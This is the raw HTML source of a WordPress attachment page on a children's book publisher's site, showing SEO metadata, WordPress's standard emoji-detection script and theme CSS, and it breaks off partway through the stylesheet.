

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xistpub.com/?attachment_id=14039
body_size: 25836
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	<title>9781532429620 - Xist Publishing</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jacob Lee"/>
	<link rel="canonical" href="https://www.xistpub.com/?attachment_id=14039" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Xist Publishing - Inspiring Discovery &amp; Delight!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="9781532429620 - Xist Publishing" />
		<meta property="og:url" content="https://www.xistpub.com/?attachment_id=14039" />
		<meta property="og:image" content="https://44.198.138.242/wp-content/uploads/2020/09/WeCanReaders-logo-2.png" />
		<meta property="og:image:secure_url" content="https://44.198.138.242/wp-content/uploads/2020/09/WeCanReaders-logo-2.png" />
		<meta property="article:published_time" content="2024-02-01T16:40:39+00:00" />
		<meta property="article:modified_time" content="2024-02-01T16:40:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="9781532429620 - Xist Publishing" />
		<meta name="twitter:image" content="http://44.198.138.242/wp-content/uploads/2020/09/WeCanReaders-logo-2.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.xistpub.com\/?attachment_id=14039#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.xistpub.com#listItem","position":1,"name":"Home","item":"https:\/\/www.xistpub.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.xistpub.com\/?attachment_id=14039#listItem","name":"9781532429620"}},{"@type":"ListItem","@id":"https:\/\/www.xistpub.com\/?attachment_id=14039#listItem","position":2,"name":"9781532429620","previousItem":{"@type":"ListItem","@id":"https:\/\/www.xistpub.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.xistpub.com\/?attachment_id=14039#itempage","url":"https:\/\/www.xistpub.com\/?attachment_id=14039","name":"9781532429620 - Xist Publishing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.xistpub.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.xistpub.com\/?attachment_id=14039#breadcrumblist"},"author":{"@id":"https:\/\/www.xistpub.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.xistpub.com\/author\/admin\/#author"},"datePublished":"2024-02-01T16:40:39+00:00","dateModified":"2024-02-01T16:40:39+00:00"},{"@type":"Organization","@id":"https:\/\/www.xistpub.com\/#organization","name":"We Can Readers","description":"Inspiring Discovery & Delight!","url":"https:\/\/www.xistpub.com\/","telephone":"+19494782568","logo":{"@type":"ImageObject","url":"https:\/\/www.xistpub.com\/wp-content\/uploads\/2024\/02\/9781532429620.jpg","@id":"https:\/\/www.xistpub.com\/?attachment_id=14039\/#organizationLogo"},"image":{"@id":"https:\/\/www.xistpub.com\/?attachment_id=14039\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.xistpub.com\/author\/admin\/#author","url":"https:\/\/www.xistpub.com\/author\/admin\/","name":"Jacob Lee","image":{"@type":"ImageObject","@id":"https:\/\/www.xistpub.com\/?attachment_id=14039#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/bbcbd579428afac01ea8416a05005103?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jacob Lee"}},{"@type":"WebPage","@id":"https:\/\/www.xistpub.com\/?attachment_id=14039#webpage","url":"https:\/\/www.xistpub.com\/?attachment_id=14039","name":"9781532429620 - Xist Publishing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.xistpub.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.xistpub.com\/?attachment_id=14039#breadcrumblist"},"author":{"@id":"https:\/\/www.xistpub.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.xistpub.com\/author\/admin\/#author"},"datePublished":"2024-02-01T16:40:39+00:00","dateModified":"2024-02-01T16:40:39+00:00"},{"@type":"WebSite","@id":"https:\/\/www.xistpub.com\/#website","url":"https:\/\/www.xistpub.com\/","name":"Xist Publishing","description":"Inspiring Discovery & Delight!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.xistpub.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Xist Publishing &raquo; Feed" href="https://www.xistpub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xist Publishing &raquo; Comments Feed" href="https://www.xistpub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xist Publishing &raquo; 9781532429620 Comments Feed" href="https://www.xistpub.com/?attachment_id=14039/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.xistpub.com\/wp-includes\/js\/wp-emoji.js?ver=6.7.4","twemoji":"https:\/\/www.xistpub.com\/wp-includes\/js\/twemoji.js?ver=6.7.4"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.xistpub.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.37.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.xistpub.com/wp-includes/css/dist/block-library/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.xistpub.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.xistpub.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.xistpub.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.xistpub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.xistpub.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 